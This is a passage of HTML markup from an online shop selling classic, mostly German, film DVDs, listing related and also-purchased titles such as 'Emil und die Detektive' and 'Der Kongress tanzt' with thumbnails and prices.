        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$10.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-alle-tage-ist-kein-sonntag-1935-1959-2" title="Show details for 2 DVD SET:  ALLE TAGE IST KEIN SONNTAG  (1935 + 1959)">
			<img alt="Picture of 2 DVD SET:  ALLE TAGE IST KEIN SONNTAG  (1935 + 1959)" src="/Media/Thumbs/0003/0003091-2-dvd-set-alle-tage-ist-kein-sonntag-1935-1959-125.jpg" title="Show details for 2 DVD SET:  ALLE TAGE IST KEIN SONNTAG  (1935 + 1959)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-alle-tage-ist-kein-sonntag-1935-1959-2" title="2 DVD SET:  ALLE TAGE IST KEIN SONNTAG  (1935 + 1959)">
            <span>2 DVD SET:  ALLE TAGE IST KEIN SONNTAG  (1935 +...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$19.78</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-das-geheimnis-der-roten-katze-1931-and-1949" title="Show details for 2 DVD SET:  DAS GEHEIMNIS DER ROTEN KATZE  (1931 and 1949)">
			<img alt="Picture of 2 DVD SET:  DAS GEHEIMNIS DER ROTEN KATZE  (1931 and 1949)" src="/Media/Thumbs/0004/0004135-2-dvd-set-das-geheimnis-der-roten-katze-1931-and-1949-125.jpg" title="Show details for 2 DVD SET:  DAS GEHEIMNIS DER ROTEN KATZE  (1931 and 1949)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-das-geheimnis-der-roten-katze-1931-and-1949" title="2 DVD SET:  DAS GEHEIMNIS DER ROTEN KATZE  (1931 and 1949)">
            <span>2 DVD SET:  DAS GEHEIMNIS DER ROTEN KATZE  (193...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$19.29</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-das-maedchen-vom-moorhof-1935-1958" title="Show details for 2 DVD SET:  DAS M&#196;DCHEN VOM MOORHOF (The Girl from the Marsh Croft) (1935 - subtitled &amp; 1958)">
			<img alt="Picture of 2 DVD SET:  DAS M&#196;DCHEN VOM MOORHOF (The Girl from the Marsh Croft) (1935 - subtitled &amp; 1958)" src="/Media/Thumbs/0004/0004168-2-dvd-set-das-madchen-vom-moorhof-the-girl-from-the-marsh-croft-1935-subtitled-1958-125.jpg" title="Show details for 2 DVD SET:  DAS M&#196;DCHEN VOM MOORHOF (The Girl from the Marsh Croft) (1935 - subtitled &amp; 1958)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-das-maedchen-vom-moorhof-1935-1958" title="2 DVD SET:  DAS M&#196;DCHEN VOM MOORHOF (The Girl from the Marsh Croft) (1935 - subtitled &amp; 1958)">
            <span>2 DVD SET:  DAS M&#196;DCHEN VOM MOORHOF (The Girl f...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$19.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-der-hauptmann-von-koepenick-193156-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  DER HAUPTMANN VON K&#214;PENICK (1931/56) * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  DER HAUPTMANN VON K&#214;PENICK (1931/56) * with switchable English subtitles *" src="/Media/Thumbs/0003/0003961-2-dvd-set-der-hauptmann-von-kopenick-193156-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  DER HAUPTMANN VON K&#214;PENICK (1931/56) * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-der-hauptmann-von-koepenick-193156-with-switchable-english-subtitles" title="2 DVD SET:  DER HAUPTMANN VON K&#214;PENICK (1931/56) * with switchable English subtitles *">
            <span>2 DVD SET:  DER HAUPTMANN VON K&#214;PENICK (1931/56...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$24.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-der-klosterjaeger-1936-der-klosterjaeger-1953" title="Show details for 2 DVD SET:  DER KLOSTERJ&#196;GER  (1936) + DER KLOSTERJ&#196;GER  (1953)">
			<img alt="Picture of 2 DVD SET:  DER KLOSTERJ&#196;GER  (1936) + DER KLOSTERJ&#196;GER  (1953)" src="/Media/Thumbs/0001/0001872-2-dvd-set-der-klosterjager-1936-der-klosterjager-1953-125.jpg" title="Show details for 2 DVD SET:  DER KLOSTERJ&#196;GER  (1936) + DER KLOSTERJ&#196;GER  (1953)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-der-klosterjaeger-1936-der-klosterjaeger-1953" title="2 DVD SET:  DER KLOSTERJ&#196;GER  (1936) + DER KLOSTERJ&#196;GER  (1953)">
            <span>2 DVD SET:  DER KLOSTERJ&#196;GER  (1936) + DER KLOS...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$16.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-emil-und-die-detektive-1931-1954-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  EMIL UND DIE DETEKTIVE  (1931 / 1954)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  EMIL UND DIE DETEKTIVE  (1931 / 1954)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004054-2-dvd-set-emil-und-die-detektive-1931-1954-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  EMIL UND DIE DETEKTIVE  (1931 / 1954)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-emil-und-die-detektive-1931-1954-with-switchable-english-subtitles" title="2 DVD SET:  EMIL UND DIE DETEKTIVE  (1931 / 1954)  * with switchable English subtitles *">
            <span>2 DVD SET:  EMIL UND DIE DETEKTIVE  (1931 / 195...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$24.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-im-weissen-roessl-1935-/-1960-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  IM WEISSEN R&#214;SSL (The White Horse Inn) (1935 / 1960)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  IM WEISSEN R&#214;SSL (The White Horse Inn) (1935 / 1960)  * with switchable English subtitles *" src="/Media/Thumbs/-196/0007064-2-dvd-set-im-weissen-rossl-the-white-horse-inn-1935-/-1960-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  IM WEISSEN R&#214;SSL (The White Horse Inn) (1935 / 1960)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-im-weissen-roessl-1935-/-1960-with-switchable-english-subtitles" title="2 DVD SET:  IM WEISSEN R&#214;SSL (The White Horse Inn) (1935 / 1960)  * with switchable English subtitles *">
            <span>2 DVD SET:  IM WEISSEN R&#214;SSL (The White Horse I...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$23.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/5-dvd-set-any-five-hans-albers-films" title="Show details for 5 DVD SET:  ANY FIVE HANS ALBERS FILMS">
			<img alt="Picture of 5 DVD SET:  ANY FIVE HANS ALBERS FILMS" src="/Media/Thumbs/0007/0007290-5-dvd-set-any-five-hans-albers-films-125.jpg" title="Show details for 5 DVD SET:  ANY FIVE HANS ALBERS FILMS" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/5-dvd-set-any-five-hans-albers-films">
            <span>5 DVD SET:  ANY FIVE HANS ALBERS FILMS</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$59.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/die-maedels-vom-immenhof-1955-with-switchable-english-subtitles" title="Show details for DIE M&#196;DELS VOM IMMENHOF (The Girls from Immenhof) (1955)  * with switchable English subtitles *">
			<img alt="Picture of DIE M&#196;DELS VOM IMMENHOF (The Girls from Immenhof) (1955)  * with switchable English subtitles *" src="/Media/Thumbs/0014/0014042-die-madels-vom-immenhof-the-girls-from-immenhof-1955-with-switchable-english-subtitles--125.jpg" title="Show details for DIE M&#196;DELS VOM IMMENHOF (The Girls from Immenhof) (1955)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/die-maedels-vom-immenhof-1955-with-switchable-english-subtitles" title="DIE M&#196;DELS VOM IMMENHOF (The Girls from Immenhof) (1955)  * with switchable English subtitles *">
            <span>DIE M&#196;DELS VOM IMMENHOF (The Girls from Immenho...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/ferien-auf-immenhof-1957" title="Show details for FERIEN AUF IMMENHOF  (1957)">
			<img alt="Picture of FERIEN AUF IMMENHOF  (1957)" src="/Media/Thumbs/0001/0001235-ferien-auf-immenhof-1957-125.jpg" title="Show details for FERIEN AUF IMMENHOF  (1957)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/ferien-auf-immenhof-1957">
            <span>FERIEN AUF IMMENHOF  (1957)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-dersu-uzala-19611975-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  DERSU UZALA  (1961/1975)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  DERSU UZALA  (1961/1975)  * with switchable English subtitles *" src="/Media/Thumbs/0004/0004633-2-dvd-set-dersu-uzala-19611975-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  DERSU UZALA  (1961/1975)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-dersu-uzala-19611975-with-switchable-english-subtitles" title="2 DVD SET:  DERSU UZALA  (1961/1975)  * with switchable English subtitles *">
            <span>2 DVD SET:  DERSU UZALA  (1961/1975)  * with sw...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$24.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/fruehling-auf-immenhof-1974" title="Show details for FR&#220;HLING AUF IMMENHOF  (1974)">
			<img alt="Picture of FR&#220;HLING AUF IMMENHOF  (1974)" src="/Media/Thumbs/0007/0007330-fruhling-auf-immenhof-1974-125.jpg" title="Show details for FR&#220;HLING AUF IMMENHOF  (1974)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/fruehling-auf-immenhof-1974">
            <span>FR&#220;HLING AUF IMMENHOF  (1974)</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$9.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/3-dvd-set-the-hercules-trilogy-1961-1964-with-switchable-english-subtitles" title="Show details for 3 DVD SET:  THE HERCULES TRILOGY  (1961-1964)  * with switchable English subtitles *">
			<img alt="Picture of 3 DVD SET:  THE HERCULES TRILOGY  (1961-1964)  * with switchable English subtitles *" src="/Media/Thumbs/0010/0010685-3-dvd-set-the-hercules-trilogy-1961-1964-with-switchable-english-subtitles--125.jpg" title="Show details for 3 DVD SET:  THE HERCULES TRILOGY  (1961-1964)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/3-dvd-set-the-hercules-trilogy-1961-1964-with-switchable-english-subtitles" title="3 DVD SET:  THE HERCULES TRILOGY  (1961-1964)  * with switchable English subtitles *">
            <span>3 DVD SET:  THE HERCULES TRILOGY  (1961-1964)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$34.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/alexander-nevsky-1938-original-score-happiness-1932-with-switchable-english-subtitles" title="Show details for THREE FILMS on 2 DVDs SET:  ALEXANDER NEVSKY (Original, Unaltered Version  +  Restored, Digital Version) (1938) + SCHASTYE  (1932)">
			<img alt="Picture of THREE FILMS on 2 DVDs SET:  ALEXANDER NEVSKY (Original, Unaltered Version  +  Restored, Digital Version) (1938) + SCHASTYE  (1932)" src="/Media/Thumbs/0003/0003245-three-films-on-2-dvds-set-alexander-nevsky-original-unaltered-version-restored-digital-version-1938--125.jpg" title="Show details for THREE FILMS on 2 DVDs SET:  ALEXANDER NEVSKY (Original, Unaltered Version  +  Restored, Digital Version) (1938) + SCHASTYE  (1932)" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/alexander-nevsky-1938-original-score-happiness-1932-with-switchable-english-subtitles" title="THREE FILMS on 2 DVDs SET:  ALEXANDER NEVSKY (Original, Unaltered Version  +  Restored, Digital Version) (1938) + SCHASTYE  (1932)">
            <span>THREE FILMS on 2 DVDs SET:  ALEXANDER NEVSKY (O...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$18.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                    <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                        
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-tih-minh-1918-frenchdutch-intertitles-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *">
			<img alt="Picture of 2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *" src="/Media/Thumbs/0004/0004125-2-dvd-set-tih-minh-1918-with-switchable-english-subtitles-improved-picture--125.jpg" title="Show details for 2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-tih-minh-1918-frenchdutch-intertitles-with-switchable-english-subtitles" title="2 DVD SET:  TIH-MINH (1918)  * with switchable English subtitles * IMPROVED PICTURE *">
            <span>2 DVD SET:  TIH-MINH (1918)  * with switchable...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$26.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                    </article>
                </div>

                <a class="sb invisible pl-scroll-prev sb-dir-left disabled" href="#" rel="nofollow"><</a>
		        <a class="sb invisible pl-scroll-next sb-dir-right" href="#" rel="nofollow">></a>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        $(function () {
            $(".related-products-grid").productListScroller();
        });
    </script>


                <!-- product recommendations -->
                <div class="product-recommendations">
                    
    <div class="block">
        <div class="block-title">
            <h3>Customers who bought this item also bought</h3>
        </div>
        <div class="block-body">

            <div class="also-purchased-products-grid">
                <div class="product-list scroll">
                    <div class="pl-row row clearfix" style="position: relative">
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/condottieri-1937-with-switchable-english-subtitles" title="Show details for CONDOTTIERI  (1937)   * with switchable English subtitles *">
			<img alt="Picture of CONDOTTIERI  (1937)   * with switchable English subtitles *" src="/Media/Thumbs/0012/0012682-condottieri-1937-with-switchable-english-subtitles--125.jpg" title="Show details for CONDOTTIERI  (1937)   * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/condottieri-1937-with-switchable-english-subtitles" title="CONDOTTIERI  (1937)   * with switchable English subtitles *">
            <span>CONDOTTIERI  (1937)   * with switchable English...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$14.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/2-dvd-set-der-tiger-von-eschnapur-and-das-indische-grabmal-1959-with-switchable-english-subtitles" title="Show details for 2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *">
			<img alt="Picture of 2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *" src="/Media/Thumbs/0000/0000814-2-dvd-set-der-tiger-von-eschnapur-and-das-indische-grabmal-1959-with-switchable-english-subtitles--125.jpg" title="Show details for 2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/2-dvd-set-der-tiger-von-eschnapur-and-das-indische-grabmal-1959-with-switchable-english-subtitles" title="2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS INDISCHE GRABMAL  (1959)  * with switchable English subtitles *">
            <span>2 DVD SET:  DER TIGER VON ESCHNAPUR and DAS IND...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$24.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/amphitryon-1935-with-switchable-english-subtitles" title="Show details for AMPHITRYON  (1935)  *with switchable English subtitles*">
			<img alt="Picture of AMPHITRYON  (1935)  *with switchable English subtitles*" src="/Media/Thumbs/0012/0012726-amphitryon-1935-with-switchable-english-subtitles-125.jpg" title="Show details for AMPHITRYON  (1935)  *with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/amphitryon-1935-with-switchable-english-subtitles" title="AMPHITRYON  (1935)  *with switchable English subtitles*">
            <span>AMPHITRYON  (1935)  *with switchable English su...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/das-maedchen-johanna-1935-with-switchable-english-subtitles" title="Show details for DAS M&#196;DCHEN JOHANNA (Joan of Arc) (1935)  *with switchable English subtitles*  IMPROVED VIDEO *">
			<img alt="Picture of DAS M&#196;DCHEN JOHANNA (Joan of Arc) (1935)  *with switchable English subtitles*  IMPROVED VIDEO *" src="/Media/Thumbs/0004/0004070-das-madchen-johanna-joan-of-arc-1935-with-switchable-english-subtitles-improved-video--125.jpg" title="Show details for DAS M&#196;DCHEN JOHANNA (Joan of Arc) (1935)  *with switchable English subtitles*  IMPROVED VIDEO *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/das-maedchen-johanna-1935-with-switchable-english-subtitles" title="DAS M&#196;DCHEN JOHANNA (Joan of Arc) (1935)  *with switchable English subtitles*  IMPROVED VIDEO *">
            <span>DAS M&#196;DCHEN JOHANNA (Joan of Arc) (1935)  *with...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/white-eagle-byelyy-oryol-1928-with-switchable-english-subtitles" title="Show details for WHITE EAGLE  (BYELYY ORYOL)  (1928)  * with switchable English subtitles *">
			<img alt="Picture of WHITE EAGLE  (BYELYY ORYOL)  (1928)  * with switchable English subtitles *" src="/Media/Thumbs/0012/0012793-white-eagle-byelyy-oryol-1928-with-switchable-english-subtitles--125.jpg" title="Show details for WHITE EAGLE  (BYELYY ORYOL)  (1928)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/white-eagle-byelyy-oryol-1928-with-switchable-english-subtitles" title="WHITE EAGLE  (BYELYY ORYOL)  (1928)  * with switchable English subtitles *">
            <span>WHITE EAGLE  (BYELYY ORYOL)  (1928)  * with swi...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-kongress-tanzt-1931-with-switchable-english-subtitles" title="Show details for DER KONGRESS TANZT (Congress Dances) (1931)  *with improved switchable English subtitles and picture*">
			<img alt="Picture of DER KONGRESS TANZT (Congress Dances) (1931)  *with improved switchable English subtitles and picture*" src="/Media/Thumbs/0000/0000099-der-kongress-tanzt-1931-with-switchable-english-subtitles-125.jpg" title="Show details for DER KONGRESS TANZT (Congress Dances) (1931)  *with improved switchable English subtitles and picture*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-kongress-tanzt-1931-with-switchable-english-subtitles" title="DER KONGRESS TANZT (Congress Dances) (1931)  *with improved switchable English subtitles and picture*">
            <span>DER KONGRESS TANZT (Congress Dances) (1931)  *w...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/grosse-freiheit-nr-7-1943-with-switchable-english-subtitles" title="Show details for GROSSE FREIHEIT NR. 7 (Port of Freedom) (1943) * with switchable English subtitles *">
			<img alt="Picture of GROSSE FREIHEIT NR. 7 (Port of Freedom) (1943) * with switchable English subtitles *" src="/Media/Thumbs/0011/0011175-grosse-freiheit-nr-7-port-of-freedom-1943-with-switchable-english-subtitles--125.jpg" title="Show details for GROSSE FREIHEIT NR. 7 (Port of Freedom) (1943) * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/grosse-freiheit-nr-7-1943-with-switchable-english-subtitles" title="GROSSE FREIHEIT NR. 7 (Port of Freedom) (1943) * with switchable English subtitles *">
            <span>GROSSE FREIHEIT NR. 7 (Port of Freedom) (1943)...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/brand-in-der-oper-1930-with-switchable-english-subtitles" title="Show details for BRAND IN DER OPER (Fire in the Opera House) (1930)  * with switchable English subtitles *">
			<img alt="Picture of BRAND IN DER OPER (Fire in the Opera House) (1930)  * with switchable English subtitles *" src="/Media/Thumbs/0003/0003640-brand-in-der-oper-fire-in-the-opera-house-1930-with-switchable-english-subtitles--125.jpg" title="Show details for BRAND IN DER OPER (Fire in the Opera House) (1930)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/brand-in-der-oper-1930-with-switchable-english-subtitles" title="BRAND IN DER OPER (Fire in the Opera House) (1930)  * with switchable English subtitles *">
            <span>BRAND IN DER OPER (Fire in the Opera House) (19...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-mann-der-seinen-moerder-sucht-1931-with-switchable-english-subtitles" title="Show details for DER MANN, DER SEINEN M&#214;RDER SUCHT  (1931)  * with switchable English subtitles *">
			<img alt="Picture of DER MANN, DER SEINEN M&#214;RDER SUCHT  (1931)  * with switchable English subtitles *" src="/Media/Thumbs/0012/0012050-der-mann-der-seinen-morder-sucht-1931-with-switchable-english-subtitles--125.jpg" title="Show details for DER MANN, DER SEINEN M&#214;RDER SUCHT  (1931)  * with switchable English subtitles *" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-mann-der-seinen-moerder-sucht-1931-with-switchable-english-subtitles" title="DER MANN, DER SEINEN M&#214;RDER SUCHT  (1931)  * with switchable English subtitles *">
            <span>DER MANN, DER SEINEN M&#214;RDER SUCHT  (1931)  * wi...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-zerbrochene-krug-1937-with-switchable-english-subtitles" title="Show details for DER ZERBROCHENE KRUG (The Broken Jug) (1937)  * with switchable English subtitles*">
			<img alt="Picture of DER ZERBROCHENE KRUG (The Broken Jug) (1937)  * with switchable English subtitles*" src="/Media/Thumbs/0008/0008769-der-zerbrochene-krug-the-broken-jug-1937-with-switchable-english-subtitles-125.jpg" title="Show details for DER ZERBROCHENE KRUG (The Broken Jug) (1937)  * with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-zerbrochene-krug-1937-with-switchable-english-subtitles" title="DER ZERBROCHENE KRUG (The Broken Jug) (1937)  * with switchable English subtitles*">
            <span>DER ZERBROCHENE KRUG (The Broken Jug) (1937)  *...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
        </div>
        <div>
        </div>
    </div>
</div>
                            </article>
                            <article class="item-box product-compact span4 equalized-column" data-equalized-deep="true">
                                
<figure class="picture" data-equalized-part="picture" data-equalized-valign="true">
		<a href="/der-postmeister-1940-with-switchable-english-subtitles" title="Show details for DER POSTMEISTER (The Stationmaster) (1940)  *with switchable English subtitles*">
			<img alt="Picture of DER POSTMEISTER (The Stationmaster) (1940)  *with switchable English subtitles*" src="/Media/Thumbs/0003/0003869-der-postmeister-1940-with-switchable-english-subtitles-125.jpg" title="Show details for DER POSTMEISTER (The Stationmaster) (1940)  *with switchable English subtitles*" /></a>
</figure>
<div class="data">

    <h3 class="name" data-equalized-part="name">
        <a href="/der-postmeister-1940-with-switchable-english-subtitles" title="DER POSTMEISTER (The Stationmaster) (1940)  *with switchable English subtitles*">
            <span>DER POSTMEISTER (The Stationmaster) (1940)  *wi...</span>
        </a>
    </h3>
    <div class="prices" data-equalized-part="prices">
        <div class="text-success product-price">
            <span class="price">$13.99</span>
